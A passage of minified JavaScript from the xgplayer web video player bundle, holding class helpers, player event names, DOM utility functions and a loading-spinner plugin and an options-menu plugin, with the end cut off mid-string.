a.A.probeConfigSupported(e)}},{key:"install",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]||(i.plugins[e]=t)}},{key:"use",value:function(e,t){i.plugins||(i.plugins={}),i.plugins[e]=t}}]),i}(p);(0,n.n8)(Q,"defaultPreset",null),(0,n.n8)(Q,"XgVideoProxy",null),Q.instManager=W.getInstance()},42529(e,t,i){i.d(t,{B:()=>h,GM:()=>v,Jt:()=>k,Og:()=>A,T1:()=>r,U6:()=>d,V5:()=>p,j6:()=>u,n8:()=>c,uk:()=>s,wf:()=>y,xs:()=>a});var n=i(54119);i(52675),i(89463),i(2259),i(45700),i(16280),i(76918),i(2008),i(51629),i(23418),i(64346),i(44114),i(34782),i(89572),i(23288),i(94170),i(62010),i(18111),i(22489),i(7588),i(2892),i(59904),i(67945),i(84185),i(83851),i(81278),i(40875),i(79432),i(63548),i(10287),i(26099),i(60825),i(40888),i(15472),i(27495),i(90906),i(38781),i(47764),i(23500),i(62953);function o(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var n=Object.getOwnPropertySymbols(e);t&&(n=n.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,n)}return i}function r(e){for(var t=1;t<arguments.length;t++){var i=null!=arguments[t]?arguments[t]:{};t%2?o(Object(i),!0).forEach(function(t){c(e,t,i[t])}):Object.getOwnPropertyDescriptors?Object.defineProperties(e,Object.getOwnPropertyDescriptors(i)):o(Object(i)).forEach(function(t){Object.defineProperty(e,t,Object.getOwnPropertyDescriptor(i,t))})}return e}function s(e){return s="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},s(e)}function a(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function l(e,t){for(var i=0;i<t.length;i++){var n=t[i];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,w(n.key),n)}}function u(e,t,i){return t&&l(e.prototype,t),i&&l(e,i),Object.defineProperty(e,"prototype",{writable:!1}),e}function c(e,t,i){return t=w(t),t in e?Object.defineProperty(e,t,{value:i,enumerable:!0,configurable:!0,writable:!0}):e[t]=i,e}function h(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),Object.defineProperty(e,"prototype",{writable:!1}),t&&f(e,t)}function d(e){return d=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(e){return e.__proto__||Object.getPrototypeOf(e)},d(e)}function f(e,t){return f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(e,t){return e.__proto__=t,e},f(e,t)}function g(){if("undefined"===typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"===typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],function(){})),!0}catch(e){return!1}}function p(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function v(e,t){if(t&&("object"===(0,n.A)(t)||"function"===typeof t))return t;if(void 0!==t)throw new TypeError("Derived constructors may only return object or undefined");return p(e)}function y(e){var t=g();return function(){var i,n=d(e);if(t){var o=d(this).constructor;i=Reflect.construct(n,arguments,o)}else i=n.apply(this,arguments);return v(this,i)}}function m(e,t){while(!Object.prototype.hasOwnProperty.call(e,t))if(e=d(e),null===e)break;return e}function k(){return k="undefined"!==typeof Reflect&&Reflect.get?Reflect.get.bind():function(e,t,i){var n=m(e,t);if(n){var o=Object.getOwnPropertyDescriptor(n,t);return o.get?o.get.call(arguments.length<3?e:i):o.value}},k.apply(this,arguments)}function A(e){return b(e)||_(e)||C(e)||T()}function b(e){if(Array.isArray(e))return E(e)}function _(e){if("undefined"!==typeof Symbol&&null!=e[Symbol.iterator]||null!=e["@@iterator"])return Array.from(e)}function C(e,t){if(e){if("string"===typeof e)return E(e,t);var i=Object.prototype.toString.call(e).slice(8,-1);return"Object"===i&&e.constructor&&(i=e.constructor.name),"Map"===i||"Set"===i?Array.from(e):"Arguments"===i||/^(?:Ui|I)nt(?:8|16|32)(?:Clamped)?Array$/.test(i)?E(e,t):void 0}}function E(e,t){(null==t||t>e.length)&&(t=e.length);for(var i=0,n=new Array(t);i<t;i++)n[i]=e[i];return n}function T(){throw new TypeError("Invalid attempt to spread non-iterable instance.\nIn order to be iterable, non-array objects must have a [Symbol.iterator]() method.")}function x(e,t){if("object"!==(0,n.A)(e)||null===e)return e;var i=e[Symbol.toPrimitive];if(void 0!==i){var o=i.call(e,t||"default");if("object"!==(0,n.A)(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===t?String:Number)(e)}function w(e){var t=x(e,"string");return"symbol"===(0,n.A)(t)?t:String(t)}},55839(e,t,i){i.d(t,{A:()=>s});var n=i(42529),o=i(83752);function r(){return(new DOMParser).parseFromString('<svg xmlns="http://www.w3.org/2000/svg" width="100" height="100" viewBox="-5 -5 110 110">\n  <path d="M100,50A50,50,0,1,1,50,0" stroke-width="5" stroke="#ddd" stroke-dasharray="236" fill="none"></path>\n</svg>\n',"image/svg+xml").firstChild}var s=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(){return(0,n.xs)(this,i),t.apply(this,arguments)}return(0,n.j6)(i,[{key:"registerIcons",value:function(){return{loadingIcon:r}}},{key:"afterCreate",value:function(){this.appendChild("xg-loading-inner",this.icons.loadingIcon)}},{key:"render",value:function(){return'\n    <xg-loading class="xgplayer-loading">\n      <xg-loading-inner></xg-loading-inner>\n    </xg-loading>'}}],[{key:"pluginName",get:function(){return"loading"}},{key:"defaultConfig",get:function(){return{position:o.lP.ROOT}}}]),i}(o.Ay)},56030(e,t,i){i.d(t,{A2:()=>D,AB:()=>P,BY:()=>f,C2:()=>H,CM:()=>U,DH:()=>F,Dx:()=>S,F4:()=>R,F5:()=>w,Gd:()=>p,Hz:()=>r,KH:()=>b,N8:()=>T,OC:()=>g,Rj:()=>y,Ut:()=>M,W5:()=>h,Wr:()=>E,Wu:()=>d,Wz:()=>C,dQ:()=>I,ff:()=>s,h9:()=>x,hV:()=>o,jU:()=>v,mQ:()=>a,m_:()=>m,nQ:()=>c,pi:()=>O,q_:()=>_,tr:()=>n,uE:()=>u,uv:()=>A,vB:()=>N,vN:()=>L,yE:()=>k,yK:()=>l});var n="play",o="ended",r="pause",s="error",a="seeked",l="timeupdate",u="waiting",c="canplay",h="durationchange",d="volumechange",f="loadeddata",g="ratechange",p="progress",v="emptied",y="focus",m="blur",k="ready",A="urlNull",b="autoplay_started",_="autoplay_was_prevented",C="complete",E="replay",T="destroy",x="urlchange",w="loading",S="fullscreen_change",I="cssFullscreen_change",O="mini_state_change",L="definition_change",P="after_definition_change",R="video_resize",D="playnext",N="user_action",M="reset",F="source_error",H="source_success",U=["play","playing","ended","pause","error","seeking","seeked","timeupdate","waiting","canplay","canplaythrough","durationchange","volumechange","loadeddata","loadedmetadata","ratechange","progress","loadstart","emptied","stalled","suspend","abort","lowdecode"]},61206(e,t,i){i.d(t,{Dq:()=>d,Ay:()=>s,Xo:()=>h,nF:()=>c});i(16280),i(76918),i(28706),i(88431),i(51629),i(25276),i(48598),i(62062),i(44114),i(34782),i(15086),i(26910),i(54554),i(59089),i(23288),i(94170),i(62010),i(18111),i(7588),i(61701),i(79432),i(26099),i(78459),i(58940),i(84864),i(57465),i(27495),i(87745),i(90906),i(38781),i(71761),i(25440),i(90744),i(42762),i(23500),i(76031);var n=i(42529),o=i(69566),r=function(){function e(t){(0,n.xs)(this,e),this.bufferedList=t}return(0,n.j6)(e,[{key:"start",value:function(e){return this.bufferedList[e].start}},{key:"end",value:function(e){return this.bufferedList[e].end}},{key:"length",get:function(){return this.bufferedList.length}}]),e}(),s={};function a(e,t){for(var i=0,n=t.length;i<n;i++)if(e.indexOf(t[i])>-1)return!0;return!1}function l(e){var t=(0,n.uk)(e);return null!==e&&("object"===t||"function"===t)}function u(e,t,i){var n,o,r,s,a,u,c=0,h=!1,d=!1,f=!0,g=!t&&0!==t&&"function"===typeof window.requestAnimationFrame;if("function"!==typeof e)throw new TypeError("Expected a function");function p(t){var i=n,r=o;return n=o=void 0,c=t,s=e.apply(r,i),s}function v(e,t){return g?(window.cancelAnimationFrame(a),window.requestAnimationFrame(e)):setTimeout(e,t)}function y(e){if(g)return window.cancelAnimationFrame(e);clearTimeout(e)}function m(e){return c=e,a=v(b,t),h?p(e):s}function k(e){var i=e-u,n=e-c,o=t-i;return d?Math.min(o,r-n):o}function A(e){var i=e-u,n=e-c;return void 0===u||i>=t||i<0||d&&n>=r}function b(){var e=Date.now();if(A(e))return _(e);a=v(b,k(e))}function _(e){return a=void 0,f&&n?p(e):(n=o=void 0,s)}function C(){void 0!==a&&y(a),c=0,n=u=o=a=void 0}function E(){return void 0===a?s:_(Date.now())}function T(){return void 0!==a}function x(){for(var e=Date.now(),i=A(e),r=arguments.length,l=new Array(r),c=0;c<r;c++)l[c]=arguments[c];if(n=l,o=this,u=e,i){if(void 0===a)return m(u);if(d)return a=v(b,t),p(u)}return void 0===a&&(a=v(b,t)),s}return t=+t||0,l(i)&&(h=!!i.leading,d="maxWait"in i,r=d?Math.max(+i.maxWait||0,t):r,f="trailing"in i?!!i.trailing:f),x.cancel=C,x.flush=E,x.pending=T,x}function c(e,t,i){var n=!0,o=!0;if("function"!==typeof e)throw new TypeError("Expected a function");return l(i)&&(n="leading"in i?!!i.leading:n,o="trailing"in i?!!i.trailing:o),u(e,t,{leading:n,trailing:o,maxWait:t})}function h(){var e=(document.documentElement.getAttribute("lang")||navigator.language||"zh-cn").toLocaleLowerCase();return"zh-cn"===e&&(e="zh"),e}function d(e,t,i){if(e){var n=e.getAttribute(i);return!(!n||n!==t||"VIDEO"!==e.tagName&&"AUDIO"!==e.tagName)}}s.createDom=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"div",t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:{},n=arguments.length>3&&void 0!==arguments[3]?arguments[3]:"",o=document.createElement(e);return o.className=n,o.innerHTML=t,Object.keys(i).forEach(function(t){var n=t,r=i[t];"video"===e||"audio"===e||"live-video"===e?r&&o.setAttribute(n,r):o.setAttribute(n,r)}),o},s.createDomFromHtml=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:"";try{var n=document.createElement("div");n.innerHTML=e;var r=n.children;return n=null,r.length>0?(r=r[0],i&&s.addClass(r,i),t&&Object.keys(t).forEach(function(e){r.setAttribute(e,t[e])}),r):null}catch(a){return o.A.logError("util.createDomFromHtml",a),null}},s.hasClass=function(e,t){if(!e||!t)return!1;try{return Array.prototype.some.call(e.classList,function(e){return e===t})}catch(o){var i=e.className&&"object"===(0,n.uk)(e.className)?e.getAttribute("class"):e.className;return i&&!!i.match(new RegExp("(\\s|^)"+t+"(\\s|$)"))}},s.addClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.add(t)})}catch(i){s.hasClass(e,t)||(e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class")+" "+t):e.className+=" "+t)}},s.removeClass=function(e,t){if(e&&t)try{t.replace(/(^\s+|\s+$)/g,"").split(/\s+/g).forEach(function(t){t&&e.classList.remove(t)})}catch(i){s.hasClass(e,t)&&t.split(/\s+/g).forEach(function(t){var i=new RegExp("(\\s|^)"+t+"(\\s|$)");e.className&&"object"===(0,n.uk)(e.className)?e.setAttribute("class",e.getAttribute("class").replace(i," ")):e.className=e.className.replace(i," ")})}},s.toggleClass=function(e,t){e&&t.split(/\s+/g).forEach(function(t){s.hasClass(e,t)?s.removeClass(e,t):s.addClass(e,t)})},s.classNames=function(){for(var e=arguments,t=[],i=function(i){"String"===s.typeOf(e[i])?t.push(e[i]):"Object"===s.typeOf(e[i])&&Object.keys(e[i]).map(function(n){e[i][n]&&t.push(n)})},n=0;n<arguments.length;n++)i(n);return t.join(" ")},s.findDom=function(){var e,t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:document,i=arguments.length>1?arguments[1]:void 0;try{e=t.querySelector(i)}catch(n){o.A.logError("util.findDom",n),0===i.indexOf("#")&&(e=t.getElementById(i.slice(1)))}return e},s.getCss=function(e,t){return e.currentStyle?e.currentStyle[t]:document.defaultView.getComputedStyle(e,!1)[t]},s.padStart=function(e,t,i){var n=String(i),o=t|0,r=Math.ceil(o/n.length),s=[],a=String(e);while(r--)s.push(n);return s.join("").substring(0,o-a.length)+a},s.format=function(e){if(window.isNaN(e))return"";e=Math.round(e);var t=s.padStart(Math.floor(e/3600),2,0),i=s.padStart(Math.floor((e-3600*t)/60),2,0),n=s.padStart(Math.floor(e-3600*t-60*i),2,0);return("00"===t?[i,n]:[t,i,n]).join(":")},s.event=function(e){if(e.touches){var t=e.touches[0]||e.changedTouches[0];e.clientX=t.clientX||0,e.clientY=t.clientY||0,e.offsetX=t.pageX-t.target.offsetLeft,e.offsetY=t.pageY-t.target.offsetTop}e._target=e.target||e.srcElement},s.typeOf=function(e){return Object.prototype.toString.call(e).match(/([^\s.*]+)(?=]$)/g)[0]},s.deepCopy=function(e,t){if("Object"===s.typeOf(t)&&"Object"===s.typeOf(e))return Object.keys(t).forEach(function(i){"Object"!==s.typeOf(t[i])||t[i]instanceof Node?"Array"===s.typeOf(t[i])?e[i]="Array"===s.typeOf(e[i])?e[i].concat(t[i]):t[i]:e[i]=t[i]:void 0===e[i]||void 0===e[i]?e[i]=t[i]:s.deepCopy(e[i],t[i])}),e},s.deepMerge=function(e,t){return Object.keys(t).map(function(i){var o;"Array"===s.typeOf(t[i])&&"Array"===s.typeOf(e[i])?"Array"===s.typeOf(e[i])&&(o=e[i]).push.apply(o,(0,n.Og)(t[i])):s.typeOf(e[i])!==s.typeOf(t[i])||null===e[i]||"Object"!==s.typeOf(e[i])||t[i]instanceof window.Node?null!==t[i]&&(e[i]=t[i]):s.deepMerge(e[i],t[i])}),e},s.getBgImage=function(e){var t=(e.currentStyle||window.getComputedStyle(e,null)).backgroundImage;if(!t||"none"===t)return"";var i=document.createElement("a");return i.href=t.replace(/url\("|"\)/g,""),i.href},s.copyDom=function(e){if(e&&1===e.nodeType){var t=document.createElement(e.tagName);return Array.prototype.forEach.call(e.attributes,function(e){t.setAttribute(e.name,e.value)}),e.innerHTML&&(t.innerHTML=e.innerHTML),t}return""},s.setInterval=function(e,t,i,n){e._interval[t]||(e._interval[t]=window.setInterval(i.bind(e),n))},s.clearInterval=function(e,t){clearInterval(e._interval[t]),e._interval[t]=null},s.setTimeout=function(e,t,i){e._timers||(e._timers=[]);var n=setTimeout(function(){t(),s.clearTimeout(e,n)},i);return e._timers.push(n),n},s.clearTimeout=function(e,t){var i=e._timers;if("Array"===s.typeOf(i)){for(var n=0;n<i.length;n++)if(i[n]===t){i.splice(n,1),clearTimeout(t);break}}else clearTimeout(t)},s.clearAllTimers=function(e){var t=e._timers;"Array"===s.typeOf(t)&&(t.map(function(e){clearTimeout(e)}),e._timerIds=[])},s.createImgBtn=function(e,t,i,n){var o,r,a,l=s.createDom("xg-".concat(e),"",{},"xgplayer-".concat(e,"-img"));(l.style.backgroundImage='url("'.concat(t,'")'),i&&n)&&(["px","rem","em","pt","dp","vw","vh","vm","%"].every(function(e){return!(i.indexOf(e)>-1&&n.indexOf(e)>-1)||(o=parseFloat(i.slice(0,i.indexOf(e)).trim()),r=parseFloat(n.slice(0,n.indexOf(e)).trim()),a=e,!1)}),l.style.width="".concat(o).concat(a),l.style.height="".concat(r).concat(a),l.style.backgroundSize="".concat(o).concat(a," ").concat(r).concat(a),l.style.margin="start"===e?"-".concat(r/2).concat(a," auto auto -").concat(o/2).concat(a):"auto 5px auto 5px");return l},s.Hex2RGBA=function(e,t){var i=[];if(/^\#[0-9A-F]{3}$/i.test(e)){var n="#";e.replace(/[0-9A-F]/gi,function(e){n+=e+e}),e=n}return/^#[0-9A-F]{6}$/i.test(e)?(e.replace(/[0-9A-F]{2}/gi,function(e){i.push(parseInt(e,16))}),"rgba(".concat(i.join(","),", ").concat(t,")")):"rgba(255, 255, 255, 0.1)"},s.getFullScreenEl=function(){return document.fullscreenElement||document.webkitFullscreenElement||document.mozFullScreenElement||document.msFullscreenElement},s.checkIsFunction=function(e){return e&&"function"===typeof e},s.checkIsObject=function(e){return null!==e&&"object"===(0,n.uk)(e)},s.hide=function(e){e.style.display="none"},s.show=function(e,t){e.style.display=t||"block"},s.isUndefined=function(e){if("undefined"===typeof e||null===e)return!0},s.isNotNull=function(e){return!(void 0===e||null===e)},s.setStyleFromCsstext=function(e,t){if(t)if("String"===s.typeOf(t)){var i=t.replace(/\s+/g,"").split(";");i.map(function(t){if(t){var i=t.split(":");i.length>1&&(e.style[i[0]]=i[1])}})}else Object.keys(t).map(function(i){e.style[i]=t[i]})},s.filterStyleFromText=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:["width","height","top","left","bottom","right","position","z-index","padding","margin","transform"],i=e.style.cssText;if(!i)return{};var n=i.replace(/\s+/g,"").split(";"),o={},r={};return n.map(function(e){if(e){var i=e.split(":");i.length>1&&(a(i[0],t)?o[i[0]]=i[1]:r[i[0]]=i[1])}}),e.setAttribute("style",""),Object.keys(r).map(function(t){e.style[t]=r[t]}),o},s.getStyleFromCsstext=function(e){var t=e.style.cssText;if(!t)return{};var i=t.replace(/\s+/g,"").split(";"),n={};return i.map(function(e){if(e){var t=e.split(":");t.length>1&&(n[t[0]]=t[1])}}),n},s.preloadImg=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:function(){},i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:function(){};if(e){var n=new window.Image;n.onload=function(e){n=null,t&&t(e)},n.onerror=function(e){n=null,i&&i(e)},n.src=e}},s.stopPropagation=function(e){e&&e.stopPropagation()},s.scrollTop=function(){return window.pageYOffset||document.documentElement.scrollTop||document.body.scrollTop||0},s.scrollLeft=function(){return window.pageXOffset||document.documentElement.scrollLeft||document.body.scrollLeft||0},s.checkTouchSupport=function(){return"ontouchstart"in window},s.getBuffered2=function(e){for(var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:.5,i=[],n=0;n<e.length;n++)i.push({start:e.start(n)<.5?0:e.start(n),end:e.end(n)});i.sort(function(e,t){var i=e.start-t.start;return i||t.end-e.end});var o=[];if(t)for(var s=0;s<i.length;s++){var a=o.length;if(a){var l=o[a-1].end;i[s].start-l<t?i[s].end>l&&(o[a-1].end=i[s].end):o.push(i[s])}else o.push(i[s])}else o=i;return new r(o)},s.getEventPos=function(e){var t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:1;return e.touches&&e.touches.length>0&&(e=e.touches[0]),{x:e.x/t,y:e.y/t,clientX:e.clientX/t,clientY:e.clientY/t,offsetX:e.offsetX/t,offsetY:e.offsetY/t,pageX:e.pageX/t,pageY:e.pageY/t}},s.requestAnimationFrame=function(e){var t=window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame;if(t)return t(e)},s.getHostFromUrl=function(e){if("String"!==s.typeOf(e))return"";var t=e.split("/"),i="";return t.length>3&&t[2]&&(i=t[2]),i},s.cancelAnimationFrame=function(e){var t=window.cancelAnimationFrame||window.mozCancelAnimationFrame||window.cancelRequestAnimationFrame;t&&t(e)},s.isMSE=function(e){return e.media&&(e=e.media),!!(e&&e instanceof HTMLMediaElement)&&(/^blob/.test(e.currentSrc)||/^blob/.test(e.src))},s.isBlob=function(e){return"string"===typeof e&&/^blob/.test(e)},s.generateSessionId=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:0,t=(new Date).getTime();try{e=parseInt(e)}catch(n){e=0}t+=e,window.performance&&"function"===typeof window.performance.now&&(t+=parseInt(window.performance.now()));var i="xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,function(e){var i=(t+16*Math.random())%16|0;return t=Math.floor(t/16),("x"===e?i:3&i|8).toString(16)});return i},s.createEvent=function(e){var t;return"function"===typeof window.Event?t=new Event(e):(t=document.createEvent("Event"),t.initEvent(e,!0,!0)),t},s.adjustTimeByDuration=function(e,t,i){return t&&e&&(e>t||i&&e<t)?t:e},s.createPositionBar=function(e,t){var i=s.createDom("xg-bar","",{"data-index":-1},e);return t.appendChild(i),i},s.getTransformStyle=function(){var e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{x:0,y:0,scale:1,rotate:0},t=arguments.length>1&&void 0!==arguments[1]?arguments[1]:"",i={scale:"".concat(e.scale||1),translate:"".concat(e.x||0,"%, ").concat(e.y||0,"%"),rotate:"".concat(e.rotate||0,"deg")},n=Object.keys(i);return n.forEach(function(e){var n=new RegExp("".concat(e,"\\([^\\(]+\\)"),"g"),o="".concat(e,"(").concat(i[e],")");n.test(t)?(n.lastIndex=-1,t=t.replace(n,o)):t+="".concat(o," ")}),t},s.convertDeg=function(e){return Math.abs(e)<=1?360*e:e%360},s.getIndexByTime=function(e,t){var i=t.length,n=-1;if(i<1)return n;if(e<=t[0].end||i<2)n=0;else if(e>t[i-1].end)n=i-1;else for(var o=1;o<i;o++)if(e>t[o-1].end&&e<=t[o].end){n=o;break}return n},s.getOffsetCurrentTime=function(e,t){var i=arguments.length>2&&void 0!==arguments[2]?arguments[2]:-1,n=-1;if(n=i>=0&&i<t.length?i:s.getIndexByTime(e,t),n<0)return-1;var o=t.length,r=t[n],a=r.start,l=r.end,u=r.cTime,c=r.offset;return e<a?u:e>=a&&e<=l?e-c:e>l&&n>=o-1?l:-1},s.getCurrentTimeByOffset=function(e,t){var i=-1;if(!t||t.length<0)return e;for(var n=0;n<t.length;n++)if(e<=t[n].duration){i=n;break}if(-1!==i){var o=t[i].start;return i-1<0?o+e:o+(e-t[i-1].duration)}return e}},61325(e,t,i){i.d(t,{A:()=>g});i(50113),i(64346),i(62062),i(18111),i(20116),i(61701),i(2892),i(26099);var n=i(42529),o=i(56030),r=i(83752),s=(i(51629),i(94170),i(7588),i(79432),i(23500),i(61206)),a=i(84434),l=function(){function e(t){(0,n.xs)(this,e),this.config=t.config,this.parent=t.root,this.root=s.Ay.createDom("ul","",{},"xg-options-list xg-list-slide-scroll ".concat(this.config.className)),t.root.appendChild(this.root);var i=this.config.maxHeight;i&&this.setStyle({maxHeight:i}),this.onItemClick=this.onItemClick.bind(this),this.renderItemList();var o="touch"===this.config.domEventType?"touchend":"click";this._delegates=r.Ay.delegate.call(this,this.root,"li",o,this.onItemClick)}return(0,n.j6)(e,[{key:"renderItemList",value:function(e){var t=this,i=this.config,n=this.root;e?i.data=e:e=i.data,i.style&&Object.keys(i.style).map(function(e){n.style[e]=i[e]}),e.length>0&&(this.attrKeys=Object.keys(e[0])),this.root.innerHTML="",e.map(function(e,i){var n=e.selected?"option-item selected":"option-item";e["data-index"]=i,t.root.appendChild(s.Ay.createDom("li","<span>".concat(e.showText,"</span>"),e,n))})}},{key:"onItemClick",value:function(e){e.delegateTarget||(e.delegateTarget=e.target);var t=e.delegateTarget;if(t&&s.Ay.hasClass(t,"selected"))return!1;var i="function"===typeof this.config.onItemClick?this.config.onItemClick:null,n=this.root.querySelector(".selected");s.Ay.addClass(t,"selected"),n&&s.Ay.removeClass(n,"selected"),i(e,{from:n?this.getAttrObj(n,this.attrKeys):null,to:this.getAttrObj(t,this.attrKeys)})}},{key:"getAttrObj",value:function(e,t){if(!e||!t)return{};var i={};t.map(function(t){i[t]=e.getAttribute(t)});var n=e.getAttribute("data-index");return n&&(i.index=Number(n)),i}},{key:"show",value:function(){s.Ay.removeClass(this.root,"hide"),s.Ay.addClass(this.root,"active")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"active"),s.Ay.addClass(this.root,"hide")}},{key:"setStyle",value:function(e){var t=this;Object.keys(e).forEach(function(i){t.root.style[i]=e[i]})}},{key:"destroy",value:function(){this._delegates&&(this._delegates.map(function(e){e.destroy&&e.destroy()}),this._delegates=null),this.root.innerHTML=null,this.parent.removeChild(this.root),this.root=null}}]),e}(),u={SIDE:"side",MIDDLE:"middle",DEFAULT:"default"},c={CLICK:"click",HOVER:"hover"};function h(e,t){return e===u.SIDE?t===r.lP.CONTROLS_LEFT?"xg-side-list xg-left-side":"xg-side-list xg-right-side":""}var d="mobile"===a.A.device,f=function(e){(0,n.B)(i,e);var t=(0,n.wf)(i);function i(e){var o;return(0,n.xs)(this,i),o=t.call(this,e),(0,n.n8)((0,n.V5)(o),"onEnter",function(e){e.stopPropagation(),o.emit("icon_mouseenter",{pluginName:o.pluginName}),o.switchActiveState(e)}),(0,n.n8)((0,n.V5)(o),"switchActiveState",function(e){e.stopPropagation();var t=o.config.toggleMode;t===c.CLICK?o.toggle(!o.isActive):o.toggle(!0)}),(0,n.n8)((0,n.V5)(o),"onLeave",function(e){e.stopPropagation(),o.emit("icon_mouseleave",{pluginName:o.pluginName}),o.config.listType!==u.SIDE&&o.isActive&&o.toggle(!1)}),(0,n.n8)((0,n.V5)(o),"onListEnter",function(e){o.enterType=2}),(0,n.n8)((0,n.V5)(o),"onListLeave",function(e){o.enterType=0,o.isActive&&o.toggle(!1)}),o.isIcons=!1,o.isActive=!1,o.curValue=null,o.curIndex=0,o}return(0,n.j6)(i,[{key:"updateLang",value:function(e){this.renderItemList(this.config.list,this.curIndex)}},{key:"afterCreate",value:function(){var e=this,t=this.config;this.initIcons(),d=d||"touch"===this.domEventType,d&&"mobile"===a.A.device&&t.listType===u.DEFAULT&&(t.listType=u.SIDE),t.hidePortrait&&s.Ay.addClass(this.root,"portrait"),this.on([o.F4,o.Dx],function(){e._resizeList()}),this.once(o.nQ,function(){t.list&&t.list.length>0&&(e.renderItemList(t.list),e.show())}),d&&this.on(o.Rj,function(){e.isActive&&(e.optionsList&&e.optionsList.hide(),e.isActive=!1)}),d?(t.toggleMode=c.CLICK,this.activeEvent="touchend"):this.activeEvent=t.toggleMode===c.CLICK?"click":"mouseenter",t.toggleMode===c.CLICK?this.bind(this.activeEvent,this.switchActiveState):(this.bind(this.activeEvent,this.onEnter),this.bind("mouseleave",this.onLeave)),this.isIcons&&this.bind("click",this.onIconClick)}},{key:"initIcons",value:function(){var e=this,t=this.icons,i=Object.keys(t),n=!1;i.length>0&&(i.forEach(function(i){e.appendChild(".xgplayer-icon",t[i]),!n&&(n=t[i])}),this.isIcons=n),n||(this.appendChild(".xgplayer-icon",s.Ay.createDom("span","",{},"icon-text")),s.Ay.addClass(this.find(".xgplayer-icon"),"btn-text"))}},{key:"show",value:function(e){!this.config.list||this.config.list.length<2||s.Ay.addClass(this.root,"show")}},{key:"hide",value:function(){s.Ay.removeClass(this.root,"show")}},{key:"getTextByLang",value:function(e,t,i){if(void 0===e)return"";var o=this.config.list;!i&&(i=this.player.lang),t=!t||s.Ay.isUndefined(e[t])?"text":t,"number"===typeof e&&(e=o[e]);try{return"object"===(0,n.uk)(e[t])?e[t][i]||e[t].en:e[t]}catch(r){return console.warn(r),""}}},{key:"toggle",value:function(e){if(e!==this.isActive&&!this.config.disable){var t=this.player.controls,i=this.config.listType;e?(i===u.SIDE?t.blur():t.focus(),this.optionsList&&this.optionsList.show()):(i===u.SIDE?t.focus():t.focusAwhile(),this.optionsList&&this.optionsList.hide()),this.isActive=e}}},{key:"onItemClick",value:function(e,t){e.stopPropagation();var i=this.config,n=i.listType,o=i.list;this.curIndex=t.to.index,this.curItem=o[this.curIndex],this.changeCurrentText();var r=this.config.isItemClickHide;(r||d||n===u.SIDE)&&this.toggle(!1)}},{key:"onIconClick",value:function(e){}},{key:"changeCurrentText",value:function(){if(!this.isIcons){var e=this.config.list,t=this.curIndex<e.length?this.curIndex:0,i=e[t];i&&(this.find(".icon-text").innerHTML=this.getTextByLang(i,"iconText"))}}},{key:"renderItemList",value:function(e,t){var i=this,n=this.config,o=this.optionsList,r=this.player;if("number"===typeof t&&(this.curIndex=t,this.curItem=n.list[t]),o)return o.renderItemList(e),void this.changeCurrentText();var s={config:{data:e||[],className:h(n.listType,n.position),onItemClick:function(e,t){i.onItemClick(e,t)},domEventType:d?"touch":"mouse"},root:n.listType===u.SIDE?r.innerContainer||r.root:this.root};if(this.config.isShowIcon){var a=this.player.root.getBoundingClientRect(),c=a.height,f=n.listType===u.MIDDLE?c-50:c;f&&n.heightLimit&&(s.config.maxHeight="".concat(f,"px")),this.optionsList=new l(s),this.changeCurrentText(),this.show()}this._resizeList()}},{key:"_resizeList",value:function(){if(this.config.heightLimit){var e=this.player.root.getBoundingClientRect(),t=e.height,i=this.config.listType===u.MIDDLE?t-50:t;this.optionsList&&this.optionsList.setStyle({maxHeight:"".concat(i,"px")})}}},{key:"destroy",value:function(){var e=this.config;e.toggleMode===c.CLICK?this.unbind(this.activeEvent,this.switchActiveState):(this.unbind(this.activeEvent,this.onEnter),this.unbind("mouseleave",this.onLeave)),this.isIcons&&this.unbind("click",this.onIconClick),this.optionsList&&(this.optionsList.destroy(),this.optionsList=null)}},{key:"render",value:function(){if(this.config.isShowIcon)return'<xg-icon class="xg-options-icon '.concat(this.config.className||"",'">\n    <div class="xgplayer-icon">\n    </div>\n   